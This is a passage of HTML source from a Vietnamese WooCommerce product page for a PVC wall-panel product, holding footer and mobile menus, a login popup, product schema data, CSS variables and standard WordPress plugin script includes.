1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-01-container"><ul id="menu-menu-01" class="links footer-nav uppercase"><li id="menu-item-37485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37485"><a href="https://gonhuaviety.com/">Trang Chủ</a></li>
<li id="menu-item-37487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37487"><a href="https://gonhuaviety.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-37486" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37486"><a href="https://gonhuaviety.com/san-pham/">Sản Phẩm</a></li>
<li id="menu-item-37488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37488"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/">Chính Sách Đại Lý</a></li>
<li id="menu-item-37708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37708"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/">Báo Giá</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2016© <strong>Gỗ Nhựa Việt Ý</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gonhuaviety.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37733"><a href="https://gonhuaviety.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32373"><a href="https://gonhuaviety.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-32377"><a href="https://gonhuaviety.com/san-pham/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37860"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37861"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37862"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39514"><a href="#">Tấm Ốp Sóng Nhỏ</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37864"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37863"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37865"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38479"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38478"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39515"><a href="#">Tấm Ốp Sóng Tròn</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38892"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38893"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39516"><a href="#">Thanh Ống L</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38480"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37866"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37858"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37859"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32864"><a href="https://gonhuaviety.com/tin-tuc/">Tin Tức &amp; Sự Kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34679"><a href="https://gonhuaviety.com/tin-tuc/blog-go-nhua/">Blog gỗ nhựa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://gonhuaviety.com/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32372"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/">Chính Sách Đại Lý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37709"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://gonhuaviety.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">[gtranslate]</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="120c62f07f" /><input type="hidden" name="_wp_http_referer" value="/product/tam-op-song-to-st-47/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gonhuaviety.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/gonhuaviety.com"}},{"@type":"ListItem","position":2,"item":{"name":"T\u1ea5m \u1ed0p S\u00f3ng To","@id":"https:\/\/gonhuaviety.com\/product-category\/tam-op-song-to\/"}},{"@type":"ListItem","position":3,"item":{"name":"T\u1ea5m \u1ed0p S\u00f3ng To ST 47","@id":"https:\/\/gonhuaviety.com\/product\/tam-op-song-to-st-47\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gonhuaviety.com\/product\/tam-op-song-to-st-47\/#product","name":"T\u1ea5m \u1ed0p S\u00f3ng To ST 47","url":"https:\/\/gonhuaviety.com\/product\/tam-op-song-to-st-47\/","description":"S\u1ea3n ph\u1ea9m G\u1ed7 Nh\u1ef1a Vi\u1ec7t \u00dd \u0111\u01b0\u1ee3c l\u00e0m b\u1eb1ng nguy\u00ean li\u1ec7u PVC v\u00e0 CaCO3 r\u1eafn ch\u1eafc ( c\u00f3 kh\u1ea3 n\u0103ng ch\u1ed1ng ch\u00e1y cao ) thi\u1ebft k\u1ebf theo d\u1ea1ng t\u1ea5m \u0111\u01b0\u1ee3c li\u00ean k\u1ebft v\u1edbi nhau b\u1eb1ng khe h\u00e8m, c\u00f3 c\u1ea5u tr\u00fac t\u1ed5 ong v\u1edbi c\u00e1c l\u1ed7 r\u1ed7ng h\u00ecnh vu\u00f4ng c\u00f3 th\u1ec3 ch\u1ecbu t\u00e1c \u0111\u1ed9ng c\u1ee7a ngo\u1ea1i l\u1ef1c. B\u1ec1 m\u1eb7t \u0111\u01b0\u1ee3c ph\u1ee7 m\u00e0ng PVC nh\u1eadp kh\u1ea9u t\u1eeb ITALYA ch\u1ea5t l\u01b0\u1ee3ng \u0111\u1ea1t chu\u1ea9n E1 Ch\u00e2u \u00c2u.\r\n\r\n\r\n\r\n\r\n\r\n&amp;nbsp;\r\n\r\nM\u00e0ng PVC m\u00e0 Vi\u1ec7t \u00dd s\u1eed d\u1ee5ng \u0111\u01b0\u1ee3c ph\u1ee7 m\u1ed9t l\u1edbp Vinyl b\u1ea3o v\u1ec7 nh\u1eb1m t\u0103ng kh\u1ea3 n\u0103ng ch\u1ed1ng th\u1ea5m, ch\u1ed1ng r\u00eau m\u1ed1c, ch\u1ecbu \u0111\u01b0\u1ee3c ki\u1ec1m axit cao, d\u1ec5 d\u00e0ng t\u1ea9y r\u1eeda b\u1eb1ng x\u00e0 ph\u00f2ng, n\u01b0\u1edbc v\u00e0 c\u00e1c ch\u1ea5t t\u1ea9y r\u1eeda nh\u1eb9.\r\n\r\n\u0110\u1ed9 b\u00e1m d\u00ednh cao b\u1eb1ng keo chuy\u00ean d\u1ee5ng nh\u1eadp kh\u1ea9u t\u1eeb \u00dd, s\u1ea3n ph\u1ea9m kh\u00f4ng phai m\u00e0u d\u00f9 trong \u0111i\u1ec1u ki\u1ec7n \u1ea9m \u01b0\u1edbt hay c\u00f3 \u00e1nh n\u1eafng chi\u1ebfu tr\u1ef1c ti\u1ebfp v\u00e0o s\u1ea3n ph\u1ea9m.\r\n\r\nPh\u00f4i s\u1ea3n ph\u1ea9m\u00a0 \u0111\u01b0\u1ee3c \u00e1p d\u1ee5ng c\u00f4ng ngh\u1ec7 Utrashield ti\u00ean ti\u1ebfn \u0111\u1ed9c quy\u1ec1n, gi\u00fap l\u1edbp ph\u00f4i t\u0103ng \u0111\u1ed9 b\u1ec1n ch\u1eafc trong m\u1ee3i \u0111i\u1ec1u ki\u1ec7n th\u1eddi ti\u1ebft. \u0110\u1ed3ng th\u1eddi t\u0103ng kh\u1ea3 n\u0103ng ch\u1ed1ng th\u1ea5m, ch\u1ed1ng tr\u1ea7y x\u01b0\u1edbc to\u00e0n b\u1ec1 m\u1eb7t.\r\n\r\nC\u00f4ng ngh\u1ec7 Naturale gi\u00fap duy tr\u00ec \u0111\u1ed9 b\u1ec1n m\u00e0u, c\u1ee7a b\u1ec1 m\u1eb7t mi\u1ebfng \u1ed1p, gi\u1ea3m \u0111\u1ed9 b\u00e1m b\u1ea9n t\u0103ng gi\u00e1 tr\u1ecb s\u1eed d\u1ee5ng l\u00e2u d\u00e0i.\r\n\r\nTag: Lam s\u00f3ng","image":"https:\/\/gonhuaviety.com\/wp-content\/uploads\/2023\/09\/st47-1.jpg","sku":"ST 32-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"540000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gonhuaviety.com\/product\/tam-op-song-to-st-47\/","seller":{"@type":"Organization","name":"G\u1ed7 Nh\u1ef1a Vi\u1ec7t \u00dd","url":"https:\/\/gonhuaviety.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gonhuaviety.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","nonce":"460b3b0659"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
